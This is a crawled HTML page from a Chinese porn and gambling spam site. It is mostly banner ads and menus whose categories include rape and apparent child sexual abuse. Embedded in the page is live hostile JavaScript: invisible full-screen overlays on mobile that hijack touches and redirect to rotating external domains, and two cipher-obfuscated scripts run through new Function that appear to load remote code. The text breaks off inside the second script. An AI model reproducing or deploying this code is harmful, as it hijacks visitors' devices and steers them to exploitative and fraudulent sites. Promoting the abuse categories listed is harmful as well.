

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahszxls.com/news/15665.html
body_size: 10212
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品亚洲一区二区三区久久_国产一区二区免费_精品在线一区二区_国精一二三产品无人区_国产精品对白交换视频_在线欧美精品二区三区_国产亚洲一区二区三区不卡_欧美不卡一区_国产成人w一区二区三区综合区精品_欧美日韩免费手机在线_欧美日韩精品系列一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.ahszxls.com","wapurl":"www.ahszxls.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品亚洲一区二区三区久久_国产一区二区免费_精品在线一区二区_国精一二三产品无人区_国产精品对白交换视频_在线欧美精品二区三区_国产亚洲一区二区三区不卡_欧美不卡一区_国产成人w一区二区三区综合区精品_欧美日韩免费手机在线_欧美日韩精品系列一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.ahszxls.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 